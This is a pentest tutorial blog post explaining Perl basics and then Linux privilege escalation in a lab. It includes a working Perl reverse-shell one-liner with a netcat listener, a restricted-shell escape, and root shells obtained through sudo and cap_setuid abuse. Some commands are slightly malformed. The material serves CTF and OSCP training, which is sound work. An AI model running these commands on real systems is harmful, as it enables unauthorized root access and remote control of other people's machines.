Linux for Pentester: Perl Privilege Escalation
Here we are again, coming back with one of the very essential commands, i.e., “Perl”. As we know, Perl has its significance in the era of programming languages specially designed for text editing. Apart from all of this, now it is also very prominent for a variety of purposes, including Linux system administration, network programming, web development, etc. So, keeping this fact in our mind, we will proceed to this article on how we can take more advantage of this command in the operation of Privilege Escalation.
NOTE: “The main objective of publishing the series of ‘Linux for pentester’ is to introduce the circumstances and any kind of hurdles that can be faced by any pentester while solving CTF challenges or OSCP labs, which are based on Linux privilege escalations. Here we do not criticize any kind of misconfiguration that a network or system administrator does for providing higher permissions on any programs/binaries/files & etc.”
Table of Contents
Overview of Perl
- Introduction: What is Perl?
- Where we use Perl?
- What is it’s necessities?
- Multiple operations using Perl.
Abusing Perl
- SUDO Lab setups for privilege Escalation
- Exploiting SUDO
- Capabilities

What is Perl?
Perl is a programming language that stands for “Practical Extraction and Reporting Language”. It was created by Larry Wall in 1987 which is specially designed for text editing purpose. As we all know computers understand only binary language i.e “0,1” or one can say low-level language, which is very difficult for humans to program in a binary language. So to overcome that difficulty we were needed a programming language which uses natural language elements, words that are used in common English language that can be easily understand by humans [high-level language].
So once a program is coded by a human, it needs to be converted into the form that a computer understands. For that, we need something which can translate the high-level language to low-level language. Here interpreter comes to our help which is a software that converts the program written in the high-level language to low-level language for the computer to understand and execute the instructions written in the program. Hence, Perl is an interpreted programming language.
It was originally a language optimized for scanning arbitrary text files, extracting information from those text files, and printing reports based on that information.
Where do we use Perl?
The influence of Perl can be applied in many fields and the most popular use of Perl is in Web development. As we know that the major role and purpose of Perl is for text editing and extracting data and generating reports. Perl has become a popular language used in web development, networking and bioinformatics too. Apart from all this, Perl can also be used for CGI programming.
What are its necessities?
As we all know, many programming languages can be used to do all the stuff that can be achieved with the help of Perl.
So here is the question that arises: why should we specifically use “Perl”? Perl is very easy to learn, particularly if you have a background in computer programming. It is extremely portable, which can run on any operating system that has Perl interpreter installed, so it is platform-independent. All Linux Operating Systems come installed with Perl, so you can start Perl coding in Linux out of the box.
Like another language, Perl is faster and more powerful in performing many tasks. It has many shortcuts that enable users to write quick scripts. Developers specifically designed it for text processing. Its built-in text processing ability makes Perl a widely used server-side programming language.
So, on moving ahead in achieving our goal of Privilege Escalation varies first we will check for its version. For this purpose, we will use the “-v” option as shown below.
perl -v

To know more about all those operations that a Perl can do we will use its help command, which will direct us for other functionality.
perl -h

Multiple operations of Perl
Help in scripting:
As we know, unlike other programs written in languages such as C and C++, Perl programs do not need compilation for execution; they simply interpret and execute the Perl programs. We often use the term script for such interpreted programs written in a shell’s programming language or Perl.
For example, as per the below image you can see I’ve created a file “script.pl” in which I have stored some lines of codes or can say have created a small script (one can use it in creating any script as per requirements) that need to execute program over the screen. So, to view your script, use the command as below:
cat script.pl
perl script.pl

Help to execute code on the command line:
You can use this to run a piece of Perl code without creating a file. Due to differences between the Unix/Linux shell and the MS Windows Command prompt, we need to use different quotes around our code.
Here in the screenshot below, I’m running a piece of code which is “Welcome to Ignite Technologies” by using “-e” argument to execute the same.
perl -e 'print qq{Welcome to Ignite Technologies\n}'
Note: In simple words, one can say that this option “-e” executes or prints one line of code.

Help in restricted shell environment:
A user can use -e option to break out from restricted environments by spawning an interactive system shell, and it plays an special role in privilege escalation. With the help of this, we can also run any command in a restricted environment. Suppose in our case here I’m using this option to run tail command for displaying last few lines of /etc/passwd file.
perl -e 'exec "/bin/sh";'
perl -e 'exec "tail /etc/passwd";'

Help to wrap the code in while loop:
If we wish to wrap our code inside the loop that depends on certain conditions within a code defined by Perl, we will use the “-n” option for that case.
For example, in the below image, you can see that I have a file named “Infosec.txt” and here, instead of displaying the whole content, I just want to print those lines that fulfill the condition.
cat Infosec.txt
perl -n -E 'say if /Testing/' Infosec.txt
On framing above command Perl will check to each line of file Infosec.txt and will print all those lines that contain our search word i.e, Testing.


Help to edit file content:
Perl command also is used in editing any file content. For executing the same we will use “-i” argument, which will open files one by one and replaces the content with STDOUT.
As you can see in below image I’ve used this option to convert the content of file Infosec.txt in upper case.
perl -pi -e "tr /[a-Z]/[A-Z]/" Infosec.txt
head -7 Infosec.txt

The most common use of “-p” together with the “-i” option also helps to provide “in-place editing”. Which means that instead of printing to the screen, our one-liner will write all the output back to the same file from which we took it. Here we are using this to replace a word with another word.
perl -i -p -E 's/IGNITE/Egnite/' Infosec.txt
head -7 Infosec.txt
On framing the above command, your Perl will replace the word “IGNITE” with “Egnite” in the file Infosec.txt

Perl in reverse shell:
We all knows that reverse shell is a type of shell in which the target machine interconnects to the attacking machine and the attacking machine has a listener port on which it receives the connection.
So, here we are using Perl command which will send back a reverse shell to a listening attacker that will open remote network access.
perl -e 'use Socket;$i="192.168.29.157";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/bash -i");};'

On framing above command run nc -lvp 1234 on the attacker box to receive the shell.
nc -lvp 1234
id
whoami
Abusing Perl
Sudo Rights Lab setups for Privilege Escalation
Above all, we have covered the main objectives that a Perl can perform but now we will move ahead in the task of privilege escalation. So to grab this first, we have to set up our lab of Perl command with administrative rights. After that, we will check for the Perl command and what impression it has after getting sudo rights and how we can use it more for privilege escalation.

From the image below, it is clear that I created a local user (demo) who owns all sudo rights as root and can perform all tasks as admin.
To add sudo right, open etc/sudoers file and type the following as a user Privilege specification.
demo All=(ALL) NOPASSWD: /usr/bin/perl
Exploiting Sudo rights

On adding user “demo” to etc/sudoers file, now we will start exploiting Perl facility by taking the privilege of sudoer’s permission. For this very first we must have sessions of a victim’s machine then only we can execute this task. Suppose we got the sessions of the victim’s machine that will assist us to have local user access of the targeted system through which we can escalate the root user rights.
So now we will connect to the target machine with ssh, therefore, type following command to get access through local user login.
ssh demo@192.168.29.137
Then we look for sudo right of “demo” user (if given) and found that user “demo” can execute the Perl command as “root” without a password.
whoami
sudo -l
sudo perl -e exec "/bin/bash";'
whoami
Capabilities in Privilege Escalation
As we know, whenever any user sets a sticky bit on a file, every privileged and unprivileged user can easily access those files. But if we want to share or restrict access to those files for security purposes, with only a limited/single user. We can simply use capabilities to acquire this operation.
Capabilities are those permissions that divide the privileges of kernel users or kernel-level programs into small pieces. So that they allow a process sufficient power to perform specific privileged tasks.
which perl
cp $(which perl) /home/demo
setcap cap_setuid+ep /home/demo/perl

The below image shows that user “demo” can easily execute “perl” as root, and hence we accomplished our mission of privilege escalation using Perl.
./perl -e 'use POSIX (setuid); POSIX::setuid(0); exec "/bin/bash";'
id

Conclusion: This article primarily influences readers to use the “Perl” command for privilege escalation. This is why we have just covered the basic operation that this command can achieve.
To Learn more about Privilege Escalation. Follow this Link.
Author: Komal Singh is a Cyber Security Researcher and Technical Content Writer. She is a completely enthusiastic pentester and Security Analyst at Ignite Technologies. Contact Here
Hi Raj
I follow all of your articles. I’m havig trouble finding the apk’s I’m creating using Metasploit and termux.
Thanks